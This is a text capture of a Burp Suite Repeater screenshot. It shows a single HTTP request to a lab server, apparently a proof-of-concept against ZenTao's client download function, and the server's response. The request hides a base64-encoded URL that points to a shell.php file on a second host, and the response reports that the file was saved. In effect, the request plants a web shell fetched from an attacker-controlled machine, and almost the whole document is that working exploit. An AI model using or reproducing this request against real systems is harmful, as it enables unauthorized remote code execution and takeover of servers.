 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 5 × 7 × 8 × ...
Go Cancel < > Target: http://192.168.128.3 ?
Request
Raw Params Headers Hex
GET
/www/index.php?m=client&f=download&version=233&link=SFRUUDovLzE5
Mi4xNjguMTI4LjIvc2hlbGwucGhw HTTP/1.1
Host: 192.168.128.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:56.0) Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Oct 2020 08:16:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Fri, 27-Nov-2020 08:16:30 GMT;
Max-Age=2592000; path=/www/
Set-Cookie: device=desktop; expires=Fri, 27-Nov-2020 08:16:30
GMT; Max-Age=2592000; path=/www/; HttpOnly
Set-Cookie: theme=default; expires=Fri, 27-Nov-2020 08:16:30
GMT; Max-Age=2592000; path=/www/
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 373
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
<html><meta
charset='utf-8'/><style>body{background:white}</style><script>al
ert('保存成功')
</script>
<html><meta
charset='utf-8'/><style>body{background:white}</style><script>if
(window.parent) window.parent.$.enableForm();
</script>
<html><meta
charset='utf-8'/><style>body{background:white}</style><script>se
lf.location='/www/index.php?m=client&f=browse';
</script>
? < + > Type a search term 0 matches
Done 983 bytes | 83,214 millis